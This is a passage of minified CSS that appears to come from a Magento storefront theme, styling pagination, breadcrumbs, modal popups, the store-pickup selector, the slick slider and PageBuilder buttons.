.action.next:hover:before{color:var(--theme__color__primary)}.pages .action.next:active:before{color:#ec0101}.pages .action.previous{display:inline-block;text-decoration:none}.pages .action.previous:visited:before{color:#222}.pages .action.previous:active:before{color:#ec0101}.pages .action.previous>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.previous:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#222;content:"←";font-family:'icons-blank-theme';margin:0 0 0 0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.previous:hover:before{color:var(--theme__color__primary)}.pages .action.previous:active:before{color:#ec0101}.pages .action{width:34px}.pages .action.previous{margin-right:12px}.pages .action.next{margin-left:12px}.actions-toolbar>.primary,.actions-toolbar>.secondary{text-align:center;margin-bottom:12px}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:12px}.actions-toolbar>.primary:last-child,.actions-toolbar>.secondary:last-child{margin-bottom:0}.actions-toolbar>.secondary .action.back{display:none}.breadcrumbs{margin:0 0 5rem}.breadcrumbs .items{font-size:1.4rem;color:var(--heading__color__base);margin:0;padding:0;list-style:none none}.breadcrumbs .items>li{display:inline-block;vertical-align:top}.breadcrumbs .item{margin:0}.breadcrumbs a{color:#999;text-decoration:none}.breadcrumbs a:visited{color:#666;text-decoration:none}.breadcrumbs a:hover{color:#666;text-decoration:underline}.breadcrumbs a:active{color:#666;text-decoration:none}.breadcrumbs strong{font-weight:400}.breadcrumbs .item:not(:last-child){display:inline-block;text-decoration:none}.breadcrumbs .item:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:18px;color:#999;content:'\e608';font-family:'icons-blank-theme';margin:0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.ui-dialog.popup .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:inherit}.ui-dialog.popup .action.close:active:before{color:inherit}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:none;border:none}.ui-dialog.popup .action.close:hover{background:none;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.5}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff transparent;z-index:99}.popup-pointer:after{left:1px;top:0px;border:solid 7px;border-color:transparent transparent #aeaeae transparent;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:var(--heading__font-weight__base)}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}body._has-modal{height:100%;width:100%}body .modal-custom-overlay,body .modals-overlay{background:transparent}.modal-custom,.modal-popup{-webkit-animation:fadeOutRightShort .3s;-moz-animation:fadeOutRightShort .3s;-ms-animation:fadeOutRightShort .3s;animation:fadeOutRightShort .3s}.modal-custom._show,.modal-popup._show{-webkit-animation:.5s cubic-bezier(.26, .54, .32, 1) forwards fadeInLeftShort;-moz-animation:.5s cubic-bezier(.26, .54, .32, 1) forwards fadeInLeftShort;-ms-animation:.5s cubic-bezier(.26, .54, .32, 1) forwards fadeInLeftShort;animation:.5s cubic-bezier(.26, .54, .32, 1) forwards fadeInLeftShort}.modals-wrapper:after{content:'';display:block;position:fixed;z-index:4;top:0;left:0;right:0;height:100vh;opacity:0;pointer-events:none;background:rgba(0,0,0,0.6);-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;cursor:url('../images/my-cursor.png'),pointer}._has-modal .modals-wrapper:after,._has-modal-custom .modals-wrapper:after{opacity:1;pointer-events:initial}._has-modal .modals-wrapper:after,._has-modal-custom .modals-wrapper:after{pointer-events:none}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-animation:.5s ease 0s 1 normal forwards running fadeIn;-moz-animation:.5s ease 0s 1 normal forwards running fadeIn;-ms-animation:.5s ease 0s 1 normal forwards running fadeIn;animation:.5s ease 0s 1 normal forwards running fadeIn}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto;min-height:unset !important}.modal-slide .modal-inner-wrap[class]{background:#fff !important}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}body .modal-popup .modal-title{font-weight:var(--heading__font-weight__base)}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.modal-popup.confirm .modal-inner-wrap .modal-content{padding-right:7rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem;text-align:center}.modal-popup .modal-footer .action-accept{min-width:11rem;margin-left:1rem}.modal-popup .modal-footer-actions{text-align:right}.modal-header .action-close{margin:0 !important}.modal-content .block-title{text-transform:uppercase;font-weight:var(--heading__font-weight__base);background-color:#fff;color:#222;text-align:left;letter-spacing:1px;padding:1.3rem 0 1.3rem 1.8rem;border-bottom:1px solid #e6e6e6 !important;border-top:0;position:relative;margin-bottom:0 !important;font-size:1.4rem !important;text-align:left: !important}.modal-content .block-content{padding:1.8rem;min-width:30rem}.modal-content .block-content .actions-toolbar>div{float:none;display:block;margin:1.5rem 0 0;padding:0}.modal-content .block-content .actions-toolbar>div button,.modal-content .block-content .actions-toolbar>div .action,.modal-content .block-content .actions-toolbar>div .cart.table-wrapper .actions-toolbar>.action,.modal-content .block-content .actions-toolbar>div .action-gift{width:100%;float:none;text-align:center;border-radius:0}.modal-content .block-content .actions-toolbar .primary button,.modal-content .block-content .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action,.modal-content .block-content .actions-toolbar .primary .action-gift{background-color:var(--theme__color__primary);border-color:var(--theme__color__primary);color:#fff}.modal-content .block-content .actions-toolbar .secondary .action{background-image:none;background:var(--button__background);border:2px solid var(--button__color);color:var(--button__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 25px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle}.modal-content .block-content .actions-toolbar .secondary .action:focus,.modal-content .block-content .actions-toolbar .secondary .action:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.modal-content .block-content .actions-toolbar .secondary .action:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.modal-content .block-content .actions-toolbar .secondary .action.disabled,.modal-content .block-content .actions-toolbar .secondary .action[disabled],fieldset[disabled] .modal-content .block-content .actions-toolbar .secondary .action{opacity:.5;cursor:default;pointer-events:none}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:none;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:none;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:var(--header-icons-color);content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#4d4d4d}.modal-custom .action-close{margin:30px}.modal-popup{pointer-events:none}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:12px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:12px}.modal-slide .action-close{padding:1.1rem 2rem}.modal-slide .page-main-actions{margin-bottom:-15.9rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(0,0,0,0.6);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}#store-pickup.selected-shipping~#store-selector{display:none}#store-pickup.selected-store-pickup~#shipping,#store-pickup.selected-store-pickup~#opc-shipping_method{visibility:hidden;height:0;overflow:hidden}#delivery-method-selector{display:-webkit-flex;display:-ms-flexbox;display:flex}#delivery-method-selector .action{line-height:2.24rem;padding:7px 25px;font-size:1.4rem}#delivery-method-selector .action.selected{background:#fff}#delivery-method-selector .action-select-shipping{border-bottom-right-radius:0;border-top-right-radius:0}#delivery-method-selector .action-select-store-pickup{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}#store-selector .form-login{border-bottom:0;margin-bottom:0;padding-bottom:0}#store-selector .form-continue{margin:24px 0 0}.location-details .location-name{font-size:18px;font-weight:var(--heading__font-weight__base)}.store-selector-popup .modal-title{border-bottom:0}.store-selector-popup .modal-header{padding-bottom:0}#opc-store-selector-popup{display:none}#opc-store-selector-popup .block-search{float:none;width:100%;margin:0 0 24px;padding:0 0 12px;border-bottom:1px solid #c1c1c1}.modal-content #opc-store-selector-popup{display:block}.store-selector-popup-table thead th{display:none}.store-selector-popup-table tbody .location .location-name{font-size:18px}.store-selector-popup-table tbody .location+.location{border-top:1px solid #ccc}.store-selector-popup-table tbody .col-location-details{padding-left:0}.store-selector-popup-table tbody .col-location-details p:last-child{margin-bottom:0}.store-selector-popup-table tbody .col-location-actions{padding-right:0;vertical-align:middle}.store-selector-popup-table tbody .col-location-actions .action{float:right}.store-selector-popup-empty-query,.store-selector-popup-no-locations{margin:0 0 24px}.lac-notification-sticky{position:relative;z-index:999}.lac-notification-sticky .lac-notification{background-color:#373330;color:#fff;font-size:16px}.lac-notification-sticky .lac-notification .lac-notification-icon{float:left;margin:10px 25px 10px 10px}.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img{display:block}.lac-notification-sticky .lac-notification .lac-notification-text{float:left;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links{float:right;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links a{color:#fff;font-size:14px}.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after{background:url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');content:' ';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}@font-face{font-family:'pagebuilder-font';font-style:normal;font-weight:normal;src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype')}.pagebuilder-icon,.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{-webkit-font-smoothing:antialiased;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none}[class^='pagebuilder-icon-']:before,[class*=' pagebuilder-icon-']:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none;text-decoration:inherit;text-rendering:auto;text-transform:none;vertical-align:middle}.pagebuilder-icon-down:before{content:'\f101'}.pagebuilder-icon-next:before{content:'\f102'}.pagebuilder-icon-prev:before{content:'\f103'}.pagebuilder-icon-up:before{content:'\f104'}.product-full-width-section{padding:.5em 0}.product-full-width-section .block.review-add{margin-top:2.7rem}.page-layout-product-full-width .block.related{margin-top:2.7rem}.page-main-details .product-section-title{border-bottom:1px solid #c6c6c6;margin-bottom:15px;padding-bottom:12px}.additional-attributes-wrapper .additional-attributes{border:none;width:auto}.additional-attributes-wrapper .additional-attributes>tbody>tr>th{border:none;padding:5.5px 30px 10px 0}.additional-attributes-wrapper .additional-attributes>tbody>tr>td{border:none;padding:5.5px 5px 10px}.cms-index-index.page-layout-cms-full-width .nav-sections{margin-bottom:0}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;display:block;position:relative;touch-action:pan-y;user-select:none}.slick-list{display:block;margin:0;overflow:hidden;padding:0;position:relative}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:before,.slick-track:after{content:'';display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-slider .slick-track,.slick-slider .slick-list{-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-arrow.slick-hidden{display:none}.slick-prev{left:2rem}.slick-prev:before{content:'\f103';padding-right:5px}.slick-next{right:2rem}.slick-next:before{content:'\f102';padding-left:5px}.slick-prev,.slick-next{-ms-transform:translate(0, -50%);-webkit-transform:translate(0, -50%);background:rgba(252,252,252,0.6);border:none;border-radius:0;color:transparent;cursor:pointer;display:block;font-size:0;height:60px;line-height:0;outline:none;padding:0;position:absolute;top:50%;transform:translate(0, -50%);width:60px;z-index:101}.slick-prev.slick-disabled,.slick-next.slick-disabled{opacity:.2}.slick-prev:hover,.slick-next:hover{background:#fcfcfc;border:none}.slick-prev:hover.slick-disabled,.slick-next:hover.slick-disabled{opacity:.2}.slick-prev:hover:before,.slick-next:hover:before{color:#494949}.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{color:#555;font-size:38px;opacity:1}.slick-prev:active,.slick-next:active,.slick-prev:focus,.slick-next:focus,.slick-prev:not(.primary),.slick-next:not(.primary){background:rgba(252,252,252,0.7);border:none;box-shadow:none}.slick-prev:active:active,.slick-next:active:active,.slick-prev:focus:active,.slick-next:focus:active,.slick-prev:not(.primary):active,.slick-next:not(.primary):active{box-shadow:none}.slick-dots{font-size:1.4rem;line-height:normal;letter-spacing:normal;display:block;list-style:none;margin:0;padding:15px 0;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;height:14px;margin:0 5px;padding:0;position:relative;vertical-align:middle;width:14px}.slick-dots li button,.slick-dots li .cart.table-wrapper .actions-toolbar>.action,.slick-dots li .action-gift{background:#fff;border:1px solid #ccc;border-radius:10px;box-shadow:none;cursor:pointer;display:block;height:14px;padding:0;text-indent:-99999px;transition:.3s;width:14px}.slick-dots li button:hover,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:hover,.slick-dots li .action-gift:hover{border:1px solid #b3b3b3}.slick-dots li button:active,.slick-dots li button:focus,.slick-dots li button:not(.primary),.slick-dots li .cart.table-wrapper .actions-toolbar>.action:active,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:focus,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:not(.primary),.slick-dots li .action-gift:active,.slick-dots li .action-gift:focus,.slick-dots li .action-gift:not(.primary){box-shadow:none}.slick-dots li.slick-active button,.slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.slick-dots li.slick-active .action-gift{background:#1c1918}[data-content-type='banner']>[data-element='link'],[data-content-type='banner']>[data-element='empty_link']{color:inherit;text-decoration:inherit}[data-content-type='banner']>[data-element='link']:hover,[data-content-type='banner']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}.pagebuilder-banner-wrapper{background-clip:padding-box;border-radius:inherit;box-sizing:border-box;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-banner-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;box-sizing:border-box;padding:30px;position:relative;transition:background-color 500ms ease}.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}.pagebuilder-banner-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-banner-wrapper .pagebuilder-banner-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type$='block'] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type='buttons']{max-width:100%}[data-content-type='button-item']{max-width:100%}[data-content-type='button-item'] [data-element='link'],[data-content-type='button-item'] [data-element='empty_link']{max-width:100%;word-wrap:break-word}[data-content-type='button-item'] [data-element='empty_link']{cursor:default}a.pagebuilder-button-link,button.pagebuilder-button-link,div.pagebuilder-button-link,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link,.action-gift.pagebuilder-button-link{line-height:2.24rem;font-size:1.4rem;line-height:1.75;margin:0 10px 10px 0;padding:7px 25px;color:var(--link__color);text-decoration:none;background:none;border:0;display:inline;font-weight:600;box-shadow:none;box-sizing:border-box;display:inline-block}a.pagebuilder-button-link:visited,button.pagebuilder-button-link:visited,div.pagebuilder-button-link:visited,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:visited,.action-gift.pagebuilder-button-link:visited{color:var(--link__color);text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:hover,.action-gift.pagebuilder-button-link:hover{color:var(--link__hover__color);text-decoration:none}a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:active,.action-gift.pagebuilder-button-link:active{color:#222;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,a.pagebuilder-button-link:focus,button.pagebuilder-button-link:focus,div.pagebuilder-button-link:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:focus,.action-gift.pagebuilder-button-link:hover,.action-gift.pagebuilder-button-link:active,.action-gift.pagebuilder-button-link:focus{background:none;border:0}a.pagebuilder-button-link.disabled,button.pagebuilder-button-link.disabled,div.pagebuilder-button-link.disabled,a.pagebuilder-button-link[disabled],button.pagebuilder-button-link[disabled],div.pagebuilder-button-link[disabled],fieldset[disabled] a.pagebuilder-button-link,fieldset[disabled] button.pagebuilder-button-link,fieldset[disabled] div.pagebuilder-button-link,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link,.action-gift.pagebuilder-button-link.disabled,.action-gift.pagebuilder-button-link[disabled],fieldset[disabled] .action-gift.pagebuilder-button-link{color:var(--link__color);opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary,.action-gift.pagebuilder-button-primary{text-decoration:none;background-image:none;background:var(--theme__color__primary);border:2px solid var(--theme__color__primary);color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0 10px 10px 0;box-sizing:border-box;vertical-align:middle;line-height:2.24rem;padding:7px 25px;font-size:1.4rem;border-radius:var(--button__border-radius);box-shadow:none}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:focus,.action-gift.pagebuilder-button-primary:hover,.action-gift.pagebuilder-button-primary:active,.action-gift.pagebuilder-button-primary:focus{text-decoration:none}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:active,.action-gift.pagebuilder-button-primary:focus,.action-gift.pagebuilder-button-primary:active{background:var(--theme__color__primary);border:2px solid var(--theme__color__primary);color:#fff}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:hover,.action-gift.pagebuilder-button-primary:hover{background:var(--theme__color__primary);border:2px solid var(--theme__color__primary);color:#fff}a.pagebuilder-button-primary.disabled,button.pagebuilder-button-primary.disabled,div.pagebuilder-button-primary.disabled,a.pagebuilder-button-primary[disabled],button.pagebuilder-button-primary[disabled],div.pagebuilder-button-primary[disabled],fieldset[disabled] a.pagebuilder-button-primary,fieldset[disabled] button.pagebuilder-button-primary,fieldset[disabled] div.pagebuilder-button-primary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary,.action-gift.pagebuilder-button-primary.disabled,.action-gift.pagebuilder-button-primary[disabled],fieldset[disabled] .action-gift.pagebuilder-button-primary{opacity:.5;cursor:default;pointer-events:none}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary,.action-gift.pagebuilder-button-secondary{text-decoration:none;background-image:none;background:var(--button__background);border:2px solid var(--button__color);color:var(--button__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0 10px 10px 0;box-sizing:border-box;vertical-align:middle;line-height:2.24rem;padding:7px 25px;font-size:1.4rem;border-radius:var(--button__border-radius);box-shadow:none}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:focus,.action-gift.pagebuilder-button-secondary:hover,.action-gift.pagebuilder-button-secondary:active,.action-gift.pagebuilder-button-secondary:focus{text-decoration:none}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:active,.action-gift.pagebuilder-button-secondary:focus,.action-gift.pagebuilder-button-secondary:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:hover,.action-gift.pagebuilder-button-secondary:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}a.pagebuilder-button-secondary.disabled,button.pagebuilder-button-secondary.disabled,div.pagebuilder-button-secondary.disabled,a.pagebuilder-button-secondary[disabled],button.pagebuilder-button-secondary[disabled],div.pagebuilder-button-secondary[disabled],fieldset[disabled] a.pagebuilder-button-secondary,fieldset[disabled] button.pagebuilder-button-secondary,fieldset[disabled] div.pagebuilder-button-secondary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary,.action-gift.pagebuilder-button-secondary.disabled,.action-gift.pagebuilder-button-secondary[disabled],fieldset[disabled] 